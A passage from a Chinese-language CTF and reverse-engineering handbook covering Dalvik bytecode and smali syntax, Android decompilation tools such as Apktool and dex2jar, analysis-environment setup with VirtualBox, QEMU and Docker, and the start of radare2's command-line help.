- 第一个数字表示指令有多少个 16 位的字组成。
- 第二个数字表示指令最多使用寄存器的个数。
- 第三个字母为类型码，表示指令用到的额外数据的类型。

寄存器

Dalvik 寄存器都是 32 位的，如果是 64 位的数据，则使用相邻的两个寄存器来表示。

寄存器有两种命名法：v 命名法和 p 命名法。如果一个函数使用到 M 个寄存器，其中有 N 个参数，那么参数会使用最后的 N 个寄存器，而局部变量使用从 v0 开始的前 M-N 个寄存器。在 v 命名法中，不管寄存器中是参数还是局部变量，都以 v 开头。而 p 命名法中，参数命名从 p0 开始，依次递增，在代码比较复杂的时候，使用 p 命名法可以清楚地区分开参数和局部变量，大多数工具使用的也是 p 命名法。

类型、方法和字段

Dalvik 字节码只有基本类型和引用类型两种。除了对象类型和数组类型是引用类型外，其余的都是基本类型：

语法	含义
V	void
Z	boolean
B	byte
S	short
C	char
I	int
J	long
F	float
D	double
L	对象类型
[数组类型

- 对象类型格式是 `L<包名>/<类名>;`，如 `String` 表示为 `Ljava/lang/String;`。
- 数组类型格式是 `[` 加上类型，如 `int[]` 表示为 `[I`，`int[][]` 表示为 `[[I`。

Dalvik 使用方法名、类型参数和返回值来描述一个方法。方法格式如下：

```
Lpackage/name/ObjectName;->MethodName(III)Z
```

例如把下面的 Java 代码转换成 smali：

```
# Java
String method(int, int [][][], int, String, Object[])
// smali
.method method(I[[IILjava/lang/String;[Ljava/lang/Object;)Ljava/
lang/String;
.end method
```

字段格式如下：

```
Lpackage/name/ObjectName;->FieldName:Ljava/lang/String;
```

空操作指令

空操作指令的助记符为 `nop`，值为 00，通常用于对齐代码。

数据操作指令

数据操作指令为 `move`，原型为 `move destination, source`。

- `move vA, vB :vB -> vA`，都是 4 位
- `move/from16 vAA, vBBBB :vBBBB -> vAA`，源寄存器 16 位，目的寄存器 8 位
- `move/16 vAAAA, vBBBB :vBBBB -> vAAAA`，都是 16 位
- `move-wide vA, vB :4 位的寄存器对赋值，都是 4 位`
- `move-wide/from16 vAA, vBBBB`、`move-wide/16 vAAAA, vBBBB`：与 `move-wide` 相同
- `move-object vA, vB :对象赋值，都是 4 位`
- `move-object/from16 vAA, vBBBB :对象赋值，源寄存器 16 位，目的寄存器 8 位`
- `move-object/16 vAAAA, vBBBB :对象赋值，都是 16 位`
- `move-result vAA`：将上一个 `invoke` 类型指令操作的单字非对象结果赋值给 `vAA` 寄存器
- `move-result-wide vAA`：将上一个 `invoke` 类型指令操作的双字非对象结果赋值给 `vAA` 寄存器
- `move-result-object vAA`：将上一个 `invoke` 类型指令操作的对象结果赋值给 `vAA` 寄存器
- `move-exception vAA`：保存一个运行时发生的异常到 `vAA` 寄存器

返回指令

基础字节码为 `return`。

- `return-void`：从一个 `void` 方法返回
- `return vAA`：返回一个 32 位非对象类型的值，返回值寄存器位 8 位的寄存器 `vAA`

- `return-wide vAA` : 返回一个 64 位非对象类型的值，返回值寄存器为 8 位的 vAA
- `return-object vAA` : 返回一个对象类型的值，返回值寄存器为 8 位的 vAA

数据定义指令

基础字节码为 `const`。

- `const/4 vA, #+B` : 将数值符号扩展为 32 位后赋值给寄存器 vA
- `const/16 vAA, #+BBBB` : 将数值符号扩展为 32 位后赋值给寄存器 vAA
- `const vAA, #+BBBBBBBB` : 将数值赋值给寄存器 vAA
- `const/high16 vAA, #+BBBB0000` : 将数值右边零扩展为 32 位后赋值给寄存器 vAA
- `const-wide/16 vAA, #+BBBB` : 将数值符号扩展为 64 位后赋值给寄存器 vAA
- `const-wide/32 vAA, #+BBBBBBBB` : 将数值符号扩展为 64 位后赋值给寄存器 vAA
- `const-wide vAA, #+BBBBBBBBBBBBBBBB` : 将数值赋给寄存器对 vAA
- `const-wide/high16 vAA, #+BBBB000000000000` : 将数值右边零扩展为 64 位后赋值给寄存器对 vAA
- `const-string vAA, string@BBBB` : 通过字符串索引构造一个字符串并赋值给寄存器 vAA
- `const-string/jumbo vAA, string@BBBBBBBB` : 通过字符串索（较大）引构造一个字符串并赋值给寄存器 vAA
- `const-class vAA, type@BBBB` : 通过类型索引获取一个类型引用并赋值给寄存器 vAA
- `const-class/jumbo vAAAA, type@BBBBBBBB` : 通过给定的类型索引获取一个类引用并赋值给寄存器 vAAAA。这条指令占用两个字节，值为 0x00ff

锁指令

用在多线程程序中对同一对象操作。

- `monitor-enter vAA` : 为指定的对象获取锁
- `monitor-exit vAA` : 释放指定的对象的锁

实例操作指令

- `check-cast vAA, type@BBBB`
- `check-cast/jumbo vAAAA, type@BBBBBBBB` : 将 vAA 寄存器中的对象引用转换成指定的类型，如果失败会抛出 `ClassCastException` 异常。如果类型 B 指定的是基本类型，对于非基本类型的 A 来说，运行始终会失败
- `instance-of vA, vB, type@CCCC`
- `instance-of vAAAA, vBBBB, type@CCCCCC` : 判断 vB 寄存器中的对象引用是否可以转换成指定的类型，如果可以 vA 寄存器赋值为 1，否则 vA 寄存器赋值为 0
- `new-instance vAA, type@BBBB`
- `new-instance vAAAA, type@BBBBBBBB` : 构造一个指定类型对象的新实例，并将对象引用赋值给 vAA 寄存器，类型符 type 指定的类型不能是数组类

数组操作指令

- `array-length vA, vB` : 获取 vB 寄存器中数组的长度并将值赋给 vA 寄存器。
- `new-array vA, vB, type@CCCC`
- `new-array/jumbo vAAAA, vBBBB, type@CCCCCC` : 构造指定类型 (type@CCCCCC) 与大小 (vBBBB) 的数组，并将值赋给 vAAAA 寄存器
- `filled-new-array {vC, vD, vE, vF, vG}, type@BBBB` : 构造指定类型 (type@BBBB) 和大小 (vA) 的数组并填充数组内容。vA 寄存器是隐含使用的，处理指定数组的大小外还指定了参数的个数，vC~vG 是使用的参数寄存器列表。
- `filled-new-array/range {vCCCC .. vNNNN}, type@BBBB` : 同上，只是参数寄存器使用 range 字节码后缀指定了取值范围，vC 是第一个参数寄存器， $N=A+C-1$ 。
- `fill-array-data vAA, +BBBBBBBB` : 用指定的数据来填充数组，vAA 寄存器为数组引用，引用必须为基础类型的数组，在指令后面紧跟一个数据表。
- `arrayop vAA, vBB, vCC` : 对 vBB 寄存器指定的数组元素进行取值和赋值。vCC 寄存器指定数组元素索引，vAA 寄存器用来存放读取的或需要设置的数组元素的值。读取元素使用 `aget` 类指令，元素赋值使用 `aput` 类指令。

异常指令

- `throw vAA` : 抛出 vAA 寄存器中指定类型的异常

跳转指令

有三种跳转指令：无条件跳转（`goto`） 、分支跳转（`switch`）和条件跳转（`if`）。

- `goto +AA`
- `goto/16 +AAAAA`
- `goto/32 +AAAAAAAA` : 无条件跳转到指定偏移处，不能为 0
- `packed-switch vAA, +BBBBBBBB` : 分支跳转指令。vAA 寄存器为 switch 分支中需要判断的值，BBBBBBBB 指向一个 packed-switch-payload 格式的偏移表，表中的值是有规律递增的
- `sparse-switch vAA, +BBBBBBBB` : 分支跳转指令。vAA 寄存器为 switch 分支中需要判断的值，BBBBBBBB 指向一个 sparse-switch-payload 格式的偏移表，表中的值是无规律的偏移量
- `if-test vA, vB, +CCCC` : 条件跳转指令。比较 vA 寄存器与 vB 寄存器的值，如果比较结果满足就跳转到 CCCC 指定的偏移处，CCCC 不能为 0。
 - `if-test` 类型的指令有：
 - `if-eq` : if(vA==vB)
 - `if-ne` : if(vA!=vB)
 - `if-lt` : if(vA<vB)
 - `if-ge` : if(vA>=vB)
 - `if-gt` : if(vA>vB)
 - `if-le` : if(vA<=vB)
- `if-testz vAA, +BBBB` : 条件跳转指令。拿 vAA 寄存器与 0 比较，如果比较结果满足或值为 0 就跳转到 BBBB 指定的偏移处，BBBB 不能为 0。
 - `if-testz` 类型的指令有：
 - `if-eqz` : if(!vAA)
 - `if-nez` : if(vAA)
 - `if-ltz` : if(vAA<0)
 - `if-gez` : if(vAA>=0)
 - `if-gtz` : if(vAA>0)
 - `if-lez` : if(vAA<=0)

比较指令

对两个寄存器的值进行比较，格式为 `cmpkind vAA, vBB, vCC`，其中 `vBB` 和 `vCC` 寄存器是需要比较的两个寄存器或两个寄存器对，比较的结果放到 `vAA` 寄存器。指令集中共有5条比较指令：

- `cmpl-float`
- `cmpl-double`：如果 `vBB` 寄存器大于 `vCC` 寄存器，结果为 -1，相等结果为 0，小于结果为 1
- `cmpg-float`
- `cmpg-double`：如果 `vBB` 寄存器大于 `vCC` 寄存器，结果为 1，相等结果为 0，小于结果为 -1
- `cmp-long`：如果 `vBB` 寄存器大于 `vCC` 寄存器，结果为 1，相等结果为 0，小于结果为 -1

字段操作指令

用于对对象实例的字段进行读写操作。对普通字段与静态字段操作有两种指令集，分别是 `iinstanceop vA, vB, field@CCCC` 与 `sstaticop vAA, field@BBBB`。扩展为 `iinstanceop/jumbo vAAAA, vBBBB, field@CCCCCC` 与 `sstaticop/jumbo vAAAA, field@BBBBBBBB`。

普通字段指令的指令前缀为 `i`，静态字段的指令前缀为 `s`。字段操作指令后紧跟字段类型的后缀。

方法调用指令

用于调用类实例的方法，基础指令为 `invoke`，有 `invoke-kind {vC, vD, vE, vF, vG}, meth@BBBB` 和 `invoke-kind/range {vCCCC .. vNNNN}, meth@BBBB` 两类。扩展为 `invoke-kind/jumbo {vCCCC .. vNNNN}, meth@BBBBBBBB` 这类指令。

根据方法类型的不同，共有如下五条方法调用指令：

- `invoke-virtual` 或 `invoke-virtual/range`：调用实例的虚方法
- `invoke-super` 或 `invoke-super/range`：调用实例的父类方法
- `invoke-direct` 或 `invoke-direct/range`：调用实例的直接方法
- `invoke-static` 或 `invoke-static/range`：调用实例的静态方法
- `invoke-interface` 或 `invoke-interface/range`：调用实例的接口方法

方法调用的返回值必须使用 `move-result*` 指令来获取，如：

```
invoke-static {}, Landroid/os/Parcel; ->obtain()Landroid/os/Parcel
l;
move-result-object v0
```

数据转换指令

格式为 `unop vA, vB`，`vB` 寄存器或 `vB` 寄存器对存放需要转换的数据，转换后结果保存在 `vA` 寄存器或 `vA` 寄存器对中。

- 求补
 - `neg-int`
 - `neg-long`
 - `neg-float`
 - `neg-double`
- 求反
 - `not-int`
 - `not-long`
- 整型数转换
 - `int-to-long`
 - `int-to-float`
 - `int-to-double`
- 长整型数转换
 - `long-to-int`
 - `long-to-float`
 - `long-to-double`
- 单精度浮点数转换
 - `float-to-int`
 - `float-to-long`
 - `float-to-double`
- 双精度浮点数转换
 - `double-to-int`
 - `double-to-long`
 - `double-to-float`
- 整型转换

- int-to-byte
- int-to-char
- int-to-short

数据运算指令

包括算术运算符与逻辑运算指令。

数据运算指令有如下四类：

- binop vAA, vBB, vCC : 将 vBB 寄存器与 vCC 寄存器进行运算，结果保存到 vAA 寄存器。以下类似
- binop/2addr vA, vB
- binop/lit16 vA, vB, #+CCCC
- binop/lit8 vAA, vBB, #+CC

第一类指令可归类为：

- add-type : vBB + vCC
- sub-type : vBB - vCC
- mul-type : vBB * vCC
- div-type : vBB / vCC
- rem-type : vBB % vCC
- and-type : vBB AND vCC
- or-type : vBB OR vCC
- xor-type : vBB XOR vCC
- shl-type : vBB << vCC
- shr-type : vBB >> vCC
- ushr-type : (无符号数) vBB >> vCC

smali 语法

类声明：

```
.class <访问权限> [修饰关键字] <类名>
.super <父类名>
.source <源文件名>
```

字段声明：

```
# static fields
.field <访问权限> static [修饰关键字] <字段名>:<字段类型>

# instance fields
.field <访问权限> [修饰关键字] <字段名>:<字段类型>
```

方法声明：

```
# direct methods
.method <访问权限> [修饰关键字] <方法原型>
    [.locals]
    [.param]
    [.prologue]
    [.line]
<代码体>
.end method

# virtual methods
.method <访问权限> [修饰关键字] <方法原型>
    [.locals]
    [.param]
    [.prologue]
    [.line]
<代码体>
.end method
```

需要注意的是，在一些老教程中，会看到 `.parameter`，表示使用的寄存器个数，但在最新的语法中已经不存在了，取而代之的是 `.param`，表示方法参数。

接口声明：

```
# interfaces
.implements <接口名>
```

注释声明：

```
# annotations
.annotation [注释属性] <注释类名>
    [注释字段 = 值]
.end annotation
```

循环语句

```
# for
Iterator<对象> <对象名> = <方法返回一个对象列表>;
for(<对象> <对象名>:<对象列表>){
    [处理单个对象的代码体]
}

# while
Iterator<对象> <迭代器> = <方法返回一个迭代器>;
while(<迭代器>.hasNext()){
    <对象> <对象名> = <迭代器>.next();
    [处理单个对象的代码体]
}
```

比如下面的 Java 代码：

```
public void encrypt(String str) {
    String ans = "";
    for (int i = 0 ; i < str.length(); i++){
        ans += str.charAt(i);
    }
    Log.e("ans:", ans);
}
```

对应下面的 smali :

```
# public void encrypt(String str) {
.method public encrypt(Ljava/lang/String;)V
.locals 4
.parameter p1, "str"    # Ljava/lang/String;
```

```

.prologue

# String ans = "";
const-string v0, ""
.local v0, "ans":Ljava/lang/String;

# for (int i  0 ; i < str.length(); i++){
# int i=0 =>v1
const/4 v1, 0x0
.local v1, "i":I
:goto_0      # for_start_place

# str.length()=>v2
invoke-virtual {p1}, Ljava/lang/String;->length()I
move-result v2

# i<str.length()
if-ge v1, v2, :cond_0

# ans += str.charAt(i);
# str.charAt(i) => v2
new-instance v2, Ljava/lang/StringBuilder;
invoke-direct {v2}, Ljava/lang/StringBuilder;-><init>()V
invoke-virtual {v2, v0}, Ljava/lang/StringBuilder;->append(Ljava
/lang/String;)Ljava/lang/StringBuilder;
move-result-object v2

#str.charAt(i) => v3
invoke-virtual {p1, v1}, Ljava/lang/String;->charAt(I)C
move-result v3

# ans += v3 =>v0
invoke-virtual {v2, v3}, Ljava/lang/StringBuilder;->append(C)Lja
va/lang/StringBuilder;
move-result-object v2
invoke-virtual {v2}, Ljava/lang/StringBuilder;->toString()Ljava/
lang/String;
move-result-object v0

# i++

```

```
add-int/lit8 v1, v1, 0x1
goto :goto_0

# Log.e("ans:", ans);
:cond_0
const-string v2, "ans:"
invoke-static {v2, v0}, Landroid/util/Log;->e(Ljava/lang/String;
Ljava/lang/String;)I
return-void
.end method
```

switch 语句

```
public void encrypt(int flag) {
    String ans = null;
    switch (flag){
        case 0:
            ans = "ans is 0";
            break;
        default:
            ans = "noans";
            break;
    }
    Log.v("ans:", ans);
}
```

对应下面的 smali :

```

# public void encrypt(int flag) {
.method public encrypt(I)V
    .locals 2
    .param p1, "flag"      # I
    .prologue

# String ans = null;
    const/4 v0, 0x0
    .local v0, "ans":Ljava/lang/String;

# switch (flag){
    packed-switch p1, :pswitch_data_0      # pswitch_data_0指定case
区域的开头及结尾

# default: ans="noans"
    const-string v0, "noans"

# Log.v("ans:", ans)
    :goto_0
    const-string v1, "ans:"
    invoke-static {v1, v0}, Landroid/util/Log;->v(Ljava/lang/Str
ing;Ljava/lang/String;)I
    return-void

# case 0: ans="ans is 0"
    :pswitch_0          # pswitch_<case的值>
    const-string v0, "ans is 0"
    goto :goto_0         # break
    nop
    :pswitch_data_0 #case区域的结束
    .packed-switch 0x0      # 定义case的情况
        :pswitch_0    #case 0
    .end packed-switch
.end method

```

根据 `switch` 语句的不同，`case` 也有两种方式：

```
# packed-switch
packed-switch p1, :pswitch_data_0
...
:pswitch_data_0
.packed-switch 0x0
    :pswitch_0
    :pswitch_1

# sparse-switch
sparse-switch p1,:sswitch_data_0
...
sswitch_data_0
.sparse-switch
    0xa -> : sswitch_0
    0xb -> : sswitch_1 # 字符会转化成数组
```

try-catch 语句

```
public void encrypt(int flag) {
    String ans = null;
    try {
        ans = "ok!";
    } catch (Exception e){
        ans = e.toString();
    }
    Log.d("error", ans);
}
```

对应的下面的 smali :

```

# public void encrypt(int flag) {
.method public encrypt(I)V
    .locals 3
    .param p1, "flag"      # I
    .prologue

# String ans = null;
    const/4 v0, 0x0
    .line 20
    .local v0, "ans":Ljava/lang/String;

# try { ans="ok!"; }
    :try_start_0      # 第一个try开始,
    const-string v0, "ok!"
    :try_end_0        # 第一个try结束(主要是可能有多个try)
    .catch Ljava/lang/Exception; {:try_start_0 .. :try_end_0} :c
atch_0

# Log.d("error", ans);
    :goto_0
    const-string v2, "error"
    invoke-static {v2, v0}, Landroid/util/Log;->d(Ljava/lang/Str
ing;Ljava/lang/String;)I
    return-void

# catch (Exception e){ans = e.toString();}
    :catch_0          #第一个catch
    move-exception v1
    .local v1, "e":Ljava/lang/Exception;
    invoke-virtual {v1}, Ljava/lang/Exception;->toString()Ljava/
lang/String;
    move-result-object v0
    goto :goto_0
.end method

```

更多资料

- 《Android软件安全与逆向分析》

- Dalvik opcodes
- android逆向分析之smali语法

1.7.3 ARM 汇编基础

1.7.4 Android 常用工具

这里先介绍一些好用的小工具，后面会介绍大杀器 JEB、IDA Pro 和 Radare2。

常用工具

smali/baksmali

地址：<https://github.com/JesusFreke/smali>

smali/baksmali 分别用于汇编和反汇编 dex 格式文件。

使用方法：

```
$ smali assemble app -o classes.dex  
$ baksmali disassemble app.apk -o app
```

当然你也可以汇编和反汇编单个的文件，如汇编单个 smali 文件，反汇编单个 classes.dex 等，使用命令 `baksmali help input` 查看更多信息。

baksmali 还支持查看 dex/apk/oat 文件里的信息：

```
$ baksmali list classes app.apk  
$ baksmali list methods app.apk | wc -l
```

Apktool

地址：<https://github.com/iBotPeaches/Apktool>

Apktool 可以将资源文件解码为几乎原始的形式，并在进行一些修改后重新构建它们，甚至可以一步一步地对局部代码进行调试。

- 解码：

```
$ apktool d app.apk -o app
```

- 重打包：

```
$ apktool b app -o app.apk
```

dex2jar

地址：<https://github.com/pxb1988/dex2jar>

dex2jar 可以实现 dex 和 jar 文件的互相转换，同时兼有 smali/baksmali 的功能。

使用方法：

```
$ ./d2j-jar2dex.sh classes.dex -o app.jar  
$ ./d2j-jar2dex.sh app.jar -o classes.dex
```

enjarify

地址：<https://github.com/Storyyeller/enjarify>

enjarify 与 dex2jar 差不多，它可以将 Dalvik 字节码转换成相对应的 Java 字节码。

使用方法：

```
$ python3 -O -m enjarify.main app.apk
```

JD-GUI

地址：<https://github.com/java-decompiler/jd-gui>

JD-GUI 是一个图形界面工具，可以直接导入 .class 文件，然后查看反编译后的 Java 代码。

CFR

地址：<http://www.benf.org/other/cfr/>

一个 Java 反编译器。

Krakatau

地址：<https://github.com/Storyeller/Krakatau>

用于 Java 反编译、汇编和反汇编。

- 反编译

```
$ python2 Krakatau\decompile.py [-nauto] [-path PATH] [-out OUT] [-r] [-skip] target
```

- 汇编

```
$ python2 Krakatau\assemble.py [-out OUT] [-r] [-q] target
```

- 反汇编

```
$ python2 Krakatau\disassemble.py [-out OUT] [-r] [-roundtrip] target
```

Simplify

地址：<https://github.com/CalebFenton/simplify>

通过执行一个 app 来解读其行为，然后尝试优化代码，使人更容易理解。

Androguard

地址：<https://github.com/androguard/androguard>

Androguard 是使用 Python 编写的一系列工具，常用于逆向工程、病毒分析等。

输入 `androlyze.py -s` 可以打开一个 IPython shell，然后就可以在该 shell 里进行所有操作了。

```
a, d, dx = AnalyzeAPK("app.apk")
```

- `a` 表示一个 `APK` 对象
 - 关于 APK 的所有信息，如包名、权限、`AndroidManifest.xml` 和资源文件等。
- `d` 表示一个 `DalvikVMFormat` 对象
 - `dex` 文件的所有信息，如类、方法、字符串等。
- `dx` 表示一个 `Analysis` 对象。
 - 包含一些特殊的类，`classes.dex` 的所有信息。

Androguard 还有一些命令行工具：

- `androarsc`：解析资源文件
- `androauto`：自动分析
- `androaxml`：解析 `xml` 文件
- `androdd`：反编译工具
- `androdis`：反汇编工具
- `androgui`：图形界面

第二章 工具篇

- 虚拟化分析环境
 - [2.1.1 VirtualBox](#)
 - [2.1.2 QEMU](#)
 - [2.1.3 Docker](#)
 - [2.1.4 Unicorn](#)
- 静态分析工具
 - [2.2.1 radare2](#)
 - [2.2.2 IDA Pro](#)
 - [2.2.3 JEB](#)
 - [2.2.4 Capstone](#)
 - [2.2.5 Keystone](#)
 - [2.2.6 Ghidra](#)
- 动态分析工具
 - [2.3.1 GDB](#)
 - [2.3.2 OllyDbg](#)
 - [2.3.3 x64dbg](#)
 - [2.3.4 WinDbg](#)
 - [2.3.5 LLDB](#)
- 其他工具
 - [2.4.1 pwntools](#)
 - [2.4.2 zio](#)
 - [2.4.3 metasploit](#)
 - [2.4.4 binwalk](#)
 - [2.4.5 Burp Suite](#)
 - [2.4.6 Wireshark](#)
 - [2.4.7 Cuckoo Sandbox](#)

2.1.1 VirtualBox

- 虚拟化环境
- 硬件虚拟化环境
 - 物理机 Manjaro 17.02
 - Windows 虚拟机
 - Linux 虚拟机
 - 工具安装脚本

虚拟化环境

虚拟化是资源的抽象化，是单一物理资源的多个逻辑表示，具有兼容性、隔离的优良特性。

在恶意代码和漏洞分析过程中常常需要使用虚拟化技术来进行辅助，这不仅可以保护真实的物理设备环境不被恶意代码攻击，还能够固化保存分析环境以提高工作效率，同时还能够在不影响程序执行流的情况下动态捕获程序内存、CPU 等关键数据。

虚拟化技术根据实现技术的不同可以分为：

- 软件虚拟化：用纯软件的方法在现有平台上实现对物理资源访问的截获和模拟。如 QEMU。
- 硬件虚拟化：由硬件平台对特殊指令进行截获和重定向，交由虚拟机监控器（VMM）进行处理，这需要 CPU、主板、BIOS 和软件的支持。如 VMWare、VirtualBox。

虚拟化技术根据是否改动操作系统又可以分为：

- 半虚拟化：通过修改开源操作系统，将虚拟机特殊指令的被动截获请求转化成客户机操作系统的主动通知以提高性能。如 Xen。
- 全虚拟化：不需要对操作系统进行改动，提供了完整的包括处理器、内存和外设的虚拟化平台。如 VMWare、VirtualBox、

硬件虚拟化环境

用硬件虚拟机的话比较简单，可以自己下载安装。下面是我个人的一些环境配置。

- VirtualBox(<https://www.virtualbox.org/>)
- VMware Workstation/Player(<https://www.vmware.com/>)

物理机 Manjaro 17.02

Manjaro 17.02 x86-64(<https://manjaro.org/>) with BlackArch tools.

```
$ uname -a
Linux firmy-pc 4.9.43-1-MANJARO #1 SMP PREEMPT Sun Aug 13 20:28:
47 UTC 2017 x86_64 GNU/Linux
```

```
yaourt -Rscn:
```

```
skanlite cantata kdenlive konversation libreoffice-still thunder
bird-kde k3b cups
```

```
yaourt -S:
```

```
virtualbox tree git ipython ipython2 gdb google-chrome tcpdump v
im wireshark-qt edb ssdeep wps-office strace ltrace metasploit p
ython2-pwnTools peda oh-my-zsh-git radare2 binwalk burpsuite che
cksec netcat wxhexeditor
```

```
pip3/pip2 install:
```

```
r2pipe
```

Windows 虚拟机

- 32-bit
 - Windows XP
 - Windows 7
- 64-bit
 - Windows 7

```
7-Zip/WinRAR  
IDA_Pro_v6.8  
吾爱破解工具包2.0
```

- Windows 10

下载地址：<http://www.itellyou.cn/>

Linux 虚拟机

- 32-bit/64-bit Ubuntu LTS - <https://www.ubuntu.com/download>
 - 14.04
 - 16.04

```
$ uname -a  
Linux firmyy-VirtualBox 4.10.0-28-generic #32~16.04.2-Ubu  
ntu SMP Thu Jul 20 10:19:13 UTC 2017 i686 i686 i686 GNU/L  
inux
```

```
apt-get purge:  
  
libreoffice-common unity-webapps-common thunderbird totem  
rhythmbox simple-scan gnome-mahjongg aisleriot gnome-mines cheese transmission-common gnome-orca webbrowser-app gnome-sudoku onboard deja-dup usb-creator-common  
  
apt-get install:  
  
git vim tree ipython ipython3 python-pip python3-pip foremost ssdeep zsh  
  
pip2 install:  
  
termcolor  
zio  
  
other install:  
  
oh my zsh  
peda
```

```
dpkg --add-architecture i386  
sudo apt update  
sudo apt install libc6-i386  
sudo apt install libc6-dev-i386  
sudo apt install libc6-dbg:i386
```

- Kali Linux - <https://www.kali.org/>
- BlackArch - <https://blackarch.org/>
- REMnux - <https://remnux.org>

工具安装脚本

- ctf-tools - <https://github.com/zardus/ctf-tools>
- [pwn_env](#)

2.1.1 VirtualBox

2.1.2 QEMU

- 简介
- 安装
- 参考资料

简介

QEMU 是一个广泛使用的开源计算机仿真器和虚拟机。当作为仿真器时，可以在一种架构(如PC机)下运行另一种架构(如ARM)下的操作系统和程序，当作为虚拟机时，可以使用 Xen 或 KVM 访问 CPU 的扩展功能(HVM)，在主机 CPU 上直接执行虚拟客户端的代码。

安装

```
Arch: $ pacman -S qemu  
Debian/Ubuntu: $ apt-get install qemu
```

当然如果你偏爱源码编译安装的话：

```
$ git clone git://git.qemu.org/qemu.git  
$ cd qemu  
$ git submodule init  
$ git submodule update --recursive  
$ ./configure  
$ make
```

参考资料

- [QEMU](#)

2.1.3 Docker

在配置 pwn 环境时，如果不想要每次都用 socat，那么 [ctf_xinetd](#) 是个不错的选择。

安装 docker：

```
$ sudo apt install docker.io
```

ctf_xinetd 用法示例：

```
$ git clone https://github.com/Eadom/ctf_xinetd.git
$ sudo docker build -t "helloworld" ./ctf_xinetd/
$ sudo docker run -d -p "0.0.0.0:10001:9999" -h "helloworld" --name="helloworld" helloworld
```

docker 的一些基本操作：

2.1.3 Docker

```
$ sudo docker images
REPOSITORY          TAG      IMAGE ID      CREATED
TED                latest   80b466e06d24  2 hours ago
helloworld          latest   80b466e06d24  2 hours ago
urs ago             372 MB
ubuntu              16.04    4a689991aa24  2 weeks ago
eks ago             116 MB

$ sudo docker ps -a
CONTAINER ID        IMAGE      COMMAND      CREATED
TED                helloworld "/start.sh"   About a minute ago
AMES
8f8a5d22f68e        helloworld "/start.sh"   About a minute ago
t a minute ago      Up About a minute  0.0.0.0:10001->9999/tcp  helloworld

$ sudo docker stop 8f8a5d22f68e
8f8a5d22f68e
$ sudo docker rm 8f8a5d22f68e
8f8a5d22f68e
$ sudo docker rmi 80b466e06d24
Untagged: helloworld:latest
```

2.1.4 Unicorn 模拟器

- 参考资料

参考资料

- <http://www.unicorn-engine.org/>
- Unicorn: Next Generation CPU Emulator Framework

2.2.1 Radare2

- 简介
- 安装
- 命令行使用方法
 - [radare2/r2](#)
 - [rabin2](#)
 - [rasm2](#)
 - [rahash2](#)
 - [radiff2](#)
 - [rafind2](#)
 - [ragg2](#)
 - [rarun2](#)
 - [rax2](#)
- 交互式使用方法
 - 分析 ([analyze](#))
 - [Flags](#)
 - 定位 ([seeking](#))
 - 信息 ([information](#))
 - 打印 ([print](#)) & 反汇编 ([disassembling](#))
 - 写入 ([write](#))
 - 调试 ([debugging](#))
 - 视图模式
- Web 界面使用
- cutter GUI
- 在 CTF 中的运用
- 更多资源

简介

IDA Pro 昂贵的价格令很多二进制爱好者望而却步，于是在开源世界中催生出了一个新的逆向工程框架——Radare2，它拥有非常强大的功能，包括反汇编、调试、打补丁、虚拟化等等，而且可以运行在几乎所有的主流平台上（GNU/Linux、Windows、BSD、iOS、OSX……）。Radare2 开发之初仅提供了基于命令行的操作界面，但后来逐渐增加了图形用户界面（cutter GUI）和 Web 界面（通过 r2web 提供），使其更加易于使用。Radare2 的核心是一个名为 r2 的命令行工具，它集成了许多其他工具的功能，如反汇编器（rasm2）、反汇编器（r2asm）、反汇编器（r2ghidra）等。

作，尽管现在也有非官方的GUI，但我更喜欢直接在终端上运行它，当然这也就意味着更高陡峭的学习曲线。Radare2 是由一系列的组件构成的，这些组件赋予了 Radare2 强大的分析能力，可以在 Radare2 中或者单独被使用。

这里是 Radare2 与其他二进制分析工具的对比。([Comparison Table](#))

安装

```
$ git clone https://github.com/radare/radare2.git  
$ cd radare2  
$ ./sys/install.sh
```

更新

```
$ ./sys/install.sh
```

卸载

```
$ make uninstall  
$ make purge
```

命令行使用方法

Radare2 在命令行下有一些小工具可供使用：

- **radare2**：十六进制编辑器和调试器的核心，通常通过它进入交互式界面。
- **rabin2**：从可执行二进制文件中提取信息。
- **rasm2**：汇编和反汇编。
- **rahash2**：基于块的哈希工具。
- **radiff2**：二进制文件或代码差异比对。
- **rafind2**：查找字节模式。
- **ragg2**：**r_egg** 的前端，将高级语言编写的简单程序编译成x86、x86-64和ARM的二进制文件。

- rарun2：用于在不同环境中运行程序。
- rax2：数据格式转换。

radare2/r2

```
$ r2 -h
Usage: r2 [-ACdfLMnNqStuvwzX] [-P patch] [-p prj] [-a arch] [-b
bits] [-i file]
        [-s addr] [-B baddr] [-M maddr] [-c cmd] [-e k=v] file
|pid|-|--|=

--           run radare2 without opening any file
-           same as 'r2 malloc://512'
=           read file from stdin (use -i and -c to run cmds)
-=          perform !=! command to run all commands remotely
-0          print \x00 after init and every command
-a [arch]    set asm.arch
-A          run 'aaa' command to analyze all referenced code
-b [bits]    set asm.bits
-B [baddr]   set base address for PIE binaries
-c 'cmd...' execute radare command
-C          file is host:port (alias for -c+=http://%s/cmd/)
-d          debug the executable 'file' or running process 'pi
d'
-D [backend] enable debug mode (e cfg.debug=true)
-e k=v      evaluate config var
-f          block size = file size
-F [binplug] force to use that rbin plugin
-h, -hh     show help message, -hh for long
-H ([var])  display variable
-i [file]   run script file
-I [file]   run script file before the file is opened
-k [k=v]    perform sdb query into core->sdb
-l [lib]    load plugin file
-L          list supported IO plugins
-m [addr]   map file at given address (loadaddr)
-M          do not demangle symbol names
-n, -nn    do not load RBin info (-nn only load bin structure
s)
-N          do not load user settings and scripts
```

2.2.1 radare2

```
-o [OS/kern] set asm.os (linux, macos, w32, netbsd, ...)  
-q quiet mode (no prompt) and quit after -i  
-p [prj] use project, list if no arg, load if no file  
-P [file] apply rapatch file and quit  
-R [rarun2] specify rarun2 profile to load (same as -e dbg.pro  
file=X)  
-s [addr] initial seek  
-S start r2 in sandbox mode  
-t load rabin2 info in thread  
-u set bin.filter=false to get raw sym/sec/cls names  
-v, -V show radare2 version (-V show lib versions)  
-w open file in write mode  
-X [rr2rule] specify custom rarun2 directive  
-z, -zz do not load strings or load them even in raw
```

参数很多，这里最重要是 `file`。如果你想 `attach` 到一个进程上，则使用 `pid`。常用参数如下：

- `-A`：相当于在交互界面输入了 `aaa`。
- `-c`：运行 `radare` 命令。（`r2 -A -q -c 'iI~pic' file`）
- `-d`：调试二进制文件或进程。
- `-a`, `-b`, `-o`：分别指定体系结构、位数和操作系统，通常是自动的，但也可以手动指定。
- `-w`：使用可写模式打开。

rabin2

```
$ rabin2 -h  
Usage: rabin2 [-AcdeEghHiIj1LMqrRsSvVxzZ] [-@ at] [-a arch] [-b  
bits] [-B addr]  
